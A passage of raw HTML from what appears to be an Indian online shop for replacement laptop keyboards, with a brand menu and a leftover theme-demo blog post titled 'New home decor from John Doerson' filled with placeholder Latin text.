<li id="menu-item-20319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ASUS LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20320 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DELL LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">FUJITSU LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20322 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">HP LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LENOVO LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LG LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">MSI LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20326 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SAMSUNG LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SONY LAPTOP KEYBOARDS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://lappiekeyboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-136"><a class="pf-value" href="https://lappiekeyboards.com/product-category/acer-laptop-keyboard-with-touchpad/" data-val="acer-laptop-keyboard-with-touchpad" data-title="ACER LAPTOP KEYBOARD WITH TOUCHPAD" >ACER LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" data-val="acer-laptop-keyboards" data-title="ACER LAPTOP KEYBOARDS" >ACER LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://lappiekeyboards.com/product-category/advent-laptop-keyboard/" data-val="advent-laptop-keyboard" data-title="Advent Laptop Keyboard" >Advent Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" data-val="apple-laptop-keyboards" data-title="APPLE LAPTOP KEYBOARDS" >APPLE LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" data-val="asus-laptop-keyboards" data-title="ASUS LAPTOP KEYBOARDS" >ASUS LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards-with-touchpad/" data-val="asus-laptop-keyboards-with-touchpad" data-title="ASUS LAPTOP KEYBOARDS WITH TOUCHPAD" >ASUS LAPTOP KEYBOARDS WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://lappiekeyboards.com/product-category/averatec-laptop-keyboards/" data-val="averatec-laptop-keyboards" data-title="Averatec laptop keyboards" >Averatec laptop keyboards</a>
</li>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://lappiekeyboards.com/product-category/benq-laptop-keyboard/" data-val="benq-laptop-keyboard" data-title="BENQ LAPTOP KEYBOARD" >BENQ LAPTOP KEYBOARD</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://lappiekeyboards.com/product-category/clevo-laptop-keyboard/" data-val="clevo-laptop-keyboard" data-title="CLEVO LAPTOP KEYBOARD" >CLEVO LAPTOP KEYBOARD</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://lappiekeyboards.com/product-category/dell-laptop-keyboard-with-touchpad/" data-val="dell-laptop-keyboard-with-touchpad" data-title="DELL LAPTOP KEYBOARD WITH TOUCHPAD" >DELL LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" data-val="dell-laptop-keyboards" data-title="DELL LAPTOP KEYBOARDS" >DELL LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://lappiekeyboards.com/product-category/founder-laptop-keyboard/" data-val="founder-laptop-keyboard" data-title="Founder Laptop Keyboard" >Founder Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" data-val="fujitsu-laptop-keyboards" data-title="FUJITSU LAPTOP KEYBOARDS" >FUJITSU LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hasee-laptop-keyboard/" data-val="hasee-laptop-keyboard" data-title="HASEE Laptop Keyboard" >HASEE Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hcl-laptop-keyboard/" data-val="hcl-laptop-keyboard" data-title="HCL Laptop Keyboard" >HCL Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hp-laptop-keyboard-with-touchpad/" data-val="hp-laptop-keyboard-with-touchpad" data-title="HP LAPTOP KEYBOARD WITH TOUCHPAD" >HP LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" data-val="hp-laptop-keyboards" data-title="HP LAPTOP KEYBOARDS" >HP LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://lappiekeyboards.com/product-category/kohjinsa-laptop-keyboards/" data-val="kohjinsa-laptop-keyboards" data-title="KOHJINSA LAPTOP KEYBOARDS" >KOHJINSA LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboard-with-touchpad/" data-val="lenovo-laptop-keyboard-with-touchpad" data-title="LENOVO LAPTOP KEYBOARD WITH TOUCHPAD" >LENOVO LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" data-val="lenovo-laptop-keyboards" data-title="LENOVO LAPTOP KEYBOARDS" >LENOVO LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" data-val="lg-laptop-keyboards" data-title="LG LAPTOP KEYBOARDS" >LG LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://lappiekeyboards.com/product-category/medion-laptop-keyboards/" data-val="medion-laptop-keyboards" data-title="MEDION LAPTOP KEYBOARDS" >MEDION LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" data-val="mi-xiaomi-laptop-keyboard" data-title="MI Xiaomi laptop keyboard" >MI Xiaomi laptop keyboard</a>
</li>
	<li class="cat-item cat-item-123"><a class="pf-value" href="https://lappiekeyboards.com/product-category/mpc-transport-laptop-keyboard/" data-val="mpc-transport-laptop-keyboard" data-title="MPC Transport laptop keyboard" >MPC Transport laptop keyboard</a>
</li>
	<li class="cat-item cat-item-108"><a class="pf-value" href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" data-val="msi-laptop-keyboards" data-title="MSI LAPTOP KEYBOARDS" >MSI LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-122"><a class="pf-value" href="https://lappiekeyboards.com/product-category/nec-versa-laptop-keyboard/" data-val="nec-versa-laptop-keyboard" data-title="NEC Versa Laptop Keyboard" >NEC Versa Laptop Keyboard</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://lappiekeyboards.com/product-category/packard-bell-laptop-keyboards/" data-val="packard-bell-laptop-keyboards" data-title="PACKARD BELL LAPTOP KEYBOARDS" >PACKARD BELL LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-119"><a class="pf-value" href="https://lappiekeyboards.com/product-category/razer-blade-laptop-keyboards/" data-val="razer-blade-laptop-keyboards" data-title="RAZER BLADE LAPTOP KEYBOARDS" >RAZER BLADE LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" data-val="samsung-laptop-keyboards" data-title="SAMSUNG LAPTOP KEYBOARDS" >SAMSUNG LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards-with-touchpad/" data-val="samsung-laptop-keyboards-with-touchpad" data-title="SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD" >SAMSUNG LAPTOP KEYBOARDS WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://lappiekeyboards.com/product-category/sony-laptop-keyboard-with-touchpad/" data-val="sony-laptop-keyboard-with-touchpad" data-title="SONY LAPTOP KEYBOARD WITH TOUCHPAD" >SONY LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" data-val="sony-laptop-keyboards" data-title="SONY LAPTOP KEYBOARDS" >SONY LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboard-with-touchpad/" data-val="toshiba-laptop-keyboard-with-touchpad" data-title="TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD" >TOSHIBA LAPTOP KEYBOARD WITH TOUCHPAD</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://lappiekeyboards.com/product-category/toshiba-laptop-keyboards/" data-val="toshiba-laptop-keyboards" data-title="TOSHIBA LAPTOP KEYBOARDS" >TOSHIBA LAPTOP KEYBOARDS</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://lappiekeyboards.com/product-category/twinhead-laptop-keyboard/" data-val="twinhead-laptop-keyboard" data-title="Twinhead laptop keyboard" >Twinhead laptop keyboard</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://lappiekeyboards.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4">
				<div id="wd-69770678db0ed" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-6049" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-6049" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div>
<p style="margin-top: -3px;"> (+91) 7770006400</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="tel:7770006400" title=""></a>
					
									</div>
			</div>
		
<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://lappiekeyboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://lappiekeyboards.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://lappiekeyboards.com/category/furniture/">Furniture</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
			
<article id="post-232" class="post-single-page post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-furniture">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://lappiekeyboards.com/category/furniture/" rel="category tag">Furniture</a></div>
			
							<h1 class="wd-entities-title title post-title">New home decor from John Doerson</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2017-06-16T08:04:22+00:00">
			June 16, 2017		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/bea103edb245aefed4655703f2a3d37c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bea103edb245aefed4655703f2a3d37c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://lappiekeyboards.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-269" class="entry-thumbnail">
													<img fetchpriority="high" width="1140" height="696" src="https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder.jpg 1140w, https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder-150x92.jpg 150w" sizes="(max-width: 1140px) 100vw, 1140px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
								<div data-elementor-type="wp-post" data-elementor-id="232" class="elementor elementor-232">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5380566 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5380566" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6244460" data-id="6244460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-400859 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="400859" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Ullamcorper condimentum erat pretium velit at ut a nunc id a adeu vestibulum nibh urna nam consequat erat molestie lacinia rhoncus. Nisi a diamida himenaeos condimentum laoreet pera neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum. Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum.</p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7776376 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7776376" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8219913" data-id="8219913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3841946 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="3841946" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-bordered wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Habitant leo </h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6782802 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6782802" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Ullamcorper condimentum erat pretium velit at ut a nunc id a ad eu vestibulum nibh urna nam consequat erat molestie lacinia rhoncus. Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum.</em></p>
<p>Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-26b4b44 elementor-widget elementor-widget-image" data-id="26b4b44" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-gallery-placeholder-4-pg02mf1rj7f1opbvzteaqjlvi7m2uglcvlr8xeviwg.jpg" title="wood-gallery-placeholder-4" alt="wood-gallery-placeholder-4" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5462522 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="5462522" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ullamcorper condimentum erat pretium velit at ut a nunc id a ad eu vestibulum nibh urna nam consequat erat molestie lacinia rhoncus. Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum.</p>
<p>Nisi a diam id a himenaeos condimentum laoreet per a neque habitant leo feugiat viverra nisl sagittis a curabitur parturient nisi adipiscing. A parturient dapibus pulvinar arcu a suspendisse sagittis mus mollis at a nec placerat sociosqu himenaeos litora fames habitant suscipit tempus scelerisque ridiculus mi ullamcorper per ridiculus proin condimentum.</p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-751291 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="751291" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2661479" data-id="2661479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5612c7 elementor-widget elementor-widget-image" data-id="a5612c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-gallery-placeholder-4-pg02mf1m03szov014sh3h2odgs59umnz385e5wm2ps.jpg" title="wood-gallery-placeholder-4" alt="wood-gallery-placeholder-4" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2312553" data-id="2312553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
